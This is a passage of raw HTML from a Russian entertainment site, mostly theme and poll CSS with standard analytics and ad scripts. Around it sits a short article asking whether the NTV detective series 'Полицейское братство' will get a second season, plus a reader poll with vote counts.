var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-19042 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-19042" class="post-19042 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-detektiv tag-ntv tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/politsejskoe-bratstvo-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2022/04/politsejskoe-bratstvo.jpg" title="Полицейское братство 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Полицейское братство 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Полицейское братство 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>На телеканале НТВ завершился показ детективного сериала «Полицейское братство», в котором главные герои исполнили А. Нилов, С. Селин, А. Половцев и А. Федорцов. Это не продолжение «Улиц разбитых фонарей» или «Убойной силы». Но актеры снова играют друзей, которым многое приходится пережить вместе. Зрителям сериал понравился, но многие посчитали, что осталась недосказанность. Может быть, планируется Полицейское братство 2 сезон?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_677198:100%;;
        --tsp_section_bw_677198:0px;
        --tsp_section_bc_677198:#ffffff;
        --tsp_section_br_677198:15px;
        --tsp_section_box_c_677198:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_677198{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_677198[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_677198){
        display:none !important;
    }
    form.ts_poll_form_677198[data-tsp-mode="coming"] > section > span.ts_poll_cs_677198{
        display:flex !important;
    }
    form.ts_poll_form_677198[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_677198{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_677198[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_677198[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_677198[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_677198 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_677198 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_677198 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_677198{
        width: var(--tsp_section_w_677198);
        border-width:  var(--tsp_section_bw_677198);
        border-style:solid;
        border-color: var(--tsp_section_bc_677198);
        border-radius: var(--tsp_section_br_677198);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_677198[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_677198[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_677198);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_677198);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_677198), 0 0 40px var(--tsp_section_box_c_677198) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_677198), 0 0 40px var(--tsp_section_box_c_677198) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_677198), 0 0 40px var(--tsp_section_box_c_677198) inset;
    }
    section.ts_poll_section_677198[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_677198);
    }
    section.ts_poll_section_677198[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_677198);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_677198);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_677198);
    }</style><form method='POST' class='ts_poll_form_677198' data-tsp-pos='center'><section class='ts_poll_section_677198' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_677198:#ffffff;
        --tsp_header_c_677198:#000000;
        --tsp_header_fs_677198:20px;
        --tsp_header_ff_677198:Abadi MT Condensed Light;
        --tsp_header_ta_677198:center;
        /* Root for header line*/
        --tsp_header_l_w_677198:60%;
        --tsp_header_l_bh_677198:0px;
        --tsp_header_l_bs_677198:solid;
        --tsp_header_l_bc_677198:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_677198{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_677198); 
        color:var(--tsp_header_c_677198); 
        text-align:var(--tsp_header_ta_677198);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_677198 > span.ts_poll_title_677198{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_677198);
        font-family:var(--tsp_header_ff_677198);
        line-height:var(--tsp_header_fs_677198);
    }
    header.ts_poll_header_677198[data-tsp-pos="left"] > span.ts_poll_title_677198{
        margin-right: auto;
    }
    header.ts_poll_header_677198[data-tsp-pos="right"] > span.ts_poll_title_677198{
        margin-left: auto;
    }
    header.ts_poll_header_677198 > div.ts_poll_line_677198{
        width:var(--tsp_header_l_w_677198);
        border-top-width:var(--tsp_header_l_bh_677198);
        border-top-style:var(--tsp_header_l_bs_677198);
        border-top-color:var(--tsp_header_l_bc_677198);
    }</style><header class='ts_poll_header_677198' data-tsp-pos='center'> <span class='ts_poll_title_677198'> Понравился первый сезон? </span><div class='ts_poll_line_677198'></div></header><main class='ts_poll_main_677198'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='6'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_677198-1'
 name='ts_poll_all677198'
 value='6'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_677198-1'>Очень понравился!</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='76'></span> <label class='ts_poll_r_label'> Очень понравился! <span class='ts_poll_r_info'> 58157 ( 76.61 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='7'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_677198-2'
 name='ts_poll_all677198'
 value='7'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_677198-2'>Нормально, сойдет</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='6'></span> <label class='ts_poll_r_label'> Нормально, сойдет <span class='ts_poll_r_info'> 4729 ( 6.23 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='8'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_677198-3'
 name='ts_poll_all677198'
 value='8'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_677198-3'>Скорей бы следующий сезон</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='16'></span> <label class='ts_poll_r_label'> Скорей бы следующий сезон <span class='ts_poll_r_info'> 12213 ( 16.09 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='9'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_677198-4'
 name='ts_poll_all677198'
 value='9'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_677198-4'>Не понравился</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='1'></span> <label class='ts_poll_r_label'> Не понравился <span class='ts_poll_r_info'> 818 ( 1.08 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_677198'></div></main><footer class='ts_poll_footer_677198'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 75917</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_677198:#d8d8d8;
           --tsp_after_check_c_677198:#d8d8d8;
           --tsp_before_check_677198:"\f0c8";
           --tsp_after_check_677198:"\f14a";
                --tsp_answer_fs_677198:17px;
        --tsp_main_bgc_677198:#ffffff;
        --tsp_answer_bgc_677198:#ffffff;
        --tsp_answer_h_bgc_677198:#ffffff;
        --tsp_answer_h_c_677198:#000000;
        --tsp_answer_c_677198:#ffffff;
        --tsp_answer_ff_677198:Arial;
    }
    footer.ts_poll_footer_677198 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_677198[max-width~="500px"] section.ts_poll_section_677198{
        width: 100% !important;
    }
    
    section.ts_poll_section_677198[max-width~="500px"] footer.ts_poll_footer_677198 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_677198:22px;;
        --tsp_answer_bw_677198:1px;
        --tsp_answer_br_677198:6px;
        --tsp_answer_bc_677198:#ffffff;
        --tsp_block_bgc_677198:#ffffff;
        --tsp_progress_bgc_677198:#5000b2;
        --tsp_progress_c_677198:#000000;
    }
    section.ts_poll_section_677198 > main.ts_poll_main_677198 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_677198);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_677198 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_677198:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_677198);
    }
    main.ts_poll_main_677198  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_677198);
        border-style:solid;
        border-color:var(--tsp_answer_bc_677198);
        border-radius: var(--tsp_answer_br_677198);
        line-height: 1 !important;
    }
    main.ts_poll_main_677198  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_677198[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
